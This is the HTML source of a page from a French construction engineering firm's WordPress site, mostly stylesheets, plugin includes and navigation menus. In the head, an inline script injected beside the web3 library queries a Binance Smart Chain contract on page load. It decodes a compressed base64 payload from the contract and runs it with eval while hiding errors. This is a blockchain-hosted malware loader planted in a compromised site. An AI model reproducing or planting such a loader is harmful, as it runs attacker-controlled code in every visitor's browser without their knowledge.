body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.rsingenierie.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.rsingenierie.fr/wp-content/plugins/cookie-notice/css/front.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.rsingenierie.fr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ambient-elated-default-style-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ambient-elated-modules-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/modules.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='ambient-elated-modules-inline-css' type='text/css'>
/* generated in /home/rsingeni/www/wp-content/themes/ambient/functions.php ambient_elated_content_padding_top function */
.postid-5685 .eltdf-content .eltdf-content-inner > .eltdf-container > .eltdf-container-inner, .postid-5685 .eltdf-content .eltdf-content-inner > .eltdf-full-width > .eltdf-full-width-inner { padding-top: 76px !important;}


.eltdf-main-menu-widget-area {display:none !important;}
h3.entry-title.eltdf-post-title {display:none !important;}
.eltdf-post-info {display:none !important;}
</style>
<link rel='stylesheet' id='eltdf-font_awesome-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/font-awesome/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-font_elegant-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/elegant-icons/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-ion_icons-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/ion-icons/css/ionicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-linear_icons-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/linear-icons/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-linea_icons-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/linea-icons/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.rsingenierie.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.rsingenierie.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ambient-elated-modules-responsive-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/modules-responsive.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ambient-elated-style-dynamic-responsive-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/style_dynamic_responsive.css?ver=1655468598' type='text/css' media='all' />
<link rel='stylesheet' id='ambient-elated-style-dynamic-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/style_dynamic.css?ver=1655468598' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ambient-elated-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A200%2C300%2C400%2C500%2C600%2C700%7CTitillium+Web%3A200%2C300%2C400%2C500%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.rsingenierie.fr/wp-content/uploads/pum/pum-site-styles.css?generated=1705307363&#038;ver=1.18.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.1.9' id='1and1-wp-cookies-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/www.rsingenierie.fr\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.46' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.rsingenierie.fr","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.7' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js' id='pako-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js' id='crypto-js-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js' id='web3-js'></script>
<script type='text/javascript' id='web3-js-after'>
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://www.rsingenierie.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rsingenierie.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.rsingenierie.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 3.6.7" />
<link rel='shortlink' href='https://www.rsingenierie.fr/?p=5685' />
<link rel="alternate" type="application/json+oembed" href="https://www.rsingenierie.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rsingenierie.fr%2Fportfolio-item%2Fup-the-garden-path-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.rsingenierie.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rsingenierie.fr%2Fportfolio-item%2Fup-the-garden-path-2%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG.jpg" />
<meta name="msapplication-TileImage" content="https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Advanced User Manager: Disabled wp_head Scripts --><!-- Custom Footer Generator: All wp_head Hooks Removed --></head>

<body class="portfolio-item-template-default single single-portfolio-item postid-5685 cookies-not-set eltd-core-1.2 woocommerce-no-js ambient-ver-1.5 eltdf-smooth-page-transitions eltdf-smooth-page-transitions-fadeout eltdf-mimic-ajax eltdf-grid-1300 eltdf-follow-portfolio-info eltdf-footer-with-bg-image eltdf-header-standard eltdf-sticky-header-on-scroll-up eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf-dropdown-animate-height eltdf-header-widget-separator eltdf-side-menu-slide-from-right eltdf-woocommerce-columns-4 eltdf-woo-normal-space eltdf-woo-pl-info-below-image wpb-js-composer js-comp-ver-5.7 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<section class="eltdf-side-menu right">
		<div class="eltdf-close-side-menu-holder">
		<div class="eltdf-close-side-menu-holder-inner">
			<a href="#" target="_self" class="eltdf-close-side-menu">
				<span class="eltdf-side-menu-lines">
					<span class="eltdf-side-menu-line eltdf-line-1"></span>
					<span class="eltdf-side-menu-line eltdf-line-2"></span>
			        <span class="eltdf-side-menu-line eltdf-line-3"></span>
				</span>
			</a>
		</div>
	</div>
	<div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-style: solid"></div>
</div>
</div>
        <a class="eltdf-social-icon-widget-holder"    href="#" target="_self">
            <i class="eltdf-social-icon-widget fa fa-facebook"></i>        </a>
    </section>
<div class="eltdf-wrapper">
    <div class="eltdf-wrapper-inner">
        
	<header
		class="eltdf-page-header" >
								<div
				class="eltdf-menu-area eltdf-menu-right">
													<div class="eltdf-vertical-align-containers">
						<div class="eltdf-position-left">
							<div class="eltdf-position-left-inner">
								

<div class="eltdf-logo-wrapper">
    <a itemprop="url" href="https://www.rsingenierie.fr/" style="height: 591px;">
        <img itemprop="image" class="eltdf-normal-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="logo"/>
        <img itemprop="image" class="eltdf-dark-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="dark logo"/>        <img itemprop="image" class="eltdf-light-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="light logo"/>    </a>
</div>

							</div>
						</div>
												<div class="eltdf-position-right">
							<div class="eltdf-position-right-inner">
								
<nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav">
    <ul id="menu-main-menu" class="clearfix"><li id="nav-menu-item-7966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.rsingenierie.fr/" class=""><span class="item_outer"><span class="item_text">Accueil</span></span></a></li>
<li id="nav-menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/maitre-doeuvre-dexecution/" class=""><span class="item_outer"><span class="item_text">MAITRISE D’OEUVRE D’EXECUTION</span></span></a></li>
<li id="nav-menu-item-7965" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/economiste-de-construction/" class=""><span class="item_outer"><span class="item_text">ECONOMIE DE LA CONSTRUCTION</span></span></a></li>
<li id="nav-menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/construction-batiment-meze/" class=""><span class="item_outer"><span class="item_text">OPC</span></span></a></li>
<li id="nav-menu-item-8637" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/projet-telechargement/" class=""><span class="item_outer"><span class="item_text">PROJET</span></span></a></li>
<li id="nav-menu-item-7984" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/nos-realisations/" class=""><span class="item_outer"><span class="item_text">Nos réalisations</span></span></a></li>
<li id="nav-menu-item-7970" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/contact/" class=""><span class="item_outer"><span class="item_text">Contact</span></span></a></li>
</ul></nav>

									<div class="eltdf-main-menu-widget-area">
										        <a class="eltdf-side-menu-button-opener" href="javascript:void(0)" style="color: #468D53">
            			<i class="eltdf-icon-linear-icon lnr lnr-menu eltdf-icon-element eltdf-side-menu-icon"></i>
        </a>
    									</div>
															</div>
						</div>
					</div>
								</div>
					
<div class="eltdf-sticky-header">
        <div class="eltdf-sticky-holder">
                <div class=" eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        

<div class="eltdf-logo-wrapper">
    <a itemprop="url" href="https://www.rsingenierie.fr/" style="height: 591px;">
        <img itemprop="image" class="eltdf-normal-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="logo"/>
        <img itemprop="image" class="eltdf-dark-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="dark logo"/>        <img itemprop="image" class="eltdf-light-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="light logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
						
<nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav">
    <ul id="menu-main-menu-1" class="clearfix"><li id="sticky-nav-menu-item-7966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.rsingenierie.fr/" class=""><span class="item_outer"><span class="item_text">Accueil</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/maitre-doeuvre-dexecution/" class=""><span class="item_outer"><span class="item_text">MAITRISE D’OEUVRE D’EXECUTION</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7965" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/economiste-de-construction/" class=""><span class="item_outer"><span class="item_text">ECONOMIE DE LA CONSTRUCTION</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/construction-batiment-meze/" class=""><span class="item_outer"><span class="item_text">OPC</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-8637" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/projet-telechargement/" class=""><span class="item_outer"><span class="item_text">PROJET</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7984" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/nos-realisations/" class=""><span class="item_outer"><span class="item_text">Nos réalisations</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7970" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/contact/" class=""><span class="item_outer"><span class="item_text">Contact</span><span class="plus"></span></span></a></li>
</ul></nav>

                                            </div>
                </div>
            </div>
                </div>
    </div>

	</header>


<header class="eltdf-mobile-header">
    <div class="eltdf-mobile-header-inner">
                <div class="eltdf-mobile-header-holder">
            <div class="eltdf-grid">
                <div class="eltdf-vertical-align-containers">
                                            <div class="eltdf-mobile-menu-opener">
                            <a href="javascript:void(0)">
                                <div class="eltdf-mo-icon-holder">
                                    <span class="eltdf-mo-lines">
                                        <span class="eltdf-mo-line eltdf-line-1"></span>
                                        <span class="eltdf-mo-line eltdf-line-2"></span>
                                        <span class="eltdf-mo-line eltdf-line-3"></span>
                                    </span>
                                                                    </div>
                            </a>
                        </div>
                                                                <div class="eltdf-position-center">
                            <div class="eltdf-position-center-inner">
                                

<div class="eltdf-mobile-logo-wrapper">
    <a itemprop="url" href="https://www.rsingenierie.fr/" style="height: 591px">
        <img itemprop="image" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="mobile logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="eltdf-position-right">
                        <div class="eltdf-position-right-inner">
                                                    </div>
                    </div>
                </div> <!-- close .eltdf-vertical-align-containers -->
            </div>
        </div>
        
	<nav class="eltdf-mobile-nav">
		<div class="eltdf-grid">
			<ul id="menu-main-menu-2" class=""><li id="mobile-menu-item-7966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.rsingenierie.fr/" class=""><span>Accueil</span></a></li>
<li id="mobile-menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/maitre-doeuvre-dexecution/" class=""><span>MAITRISE D’OEUVRE D’EXECUTION</span></a></li>
<li id="mobile-menu-item-7965" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/economiste-de-construction/" class=""><span>ECONOMIE DE LA CONSTRUCTION</span></a></li>
<li id="mobile-menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/construction-batiment-meze/" class=""><span>OPC</span></a></li>
<li id="mobile-menu-item-8637" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/projet-telechargement/" class=""><span>PROJET</span></a></li>
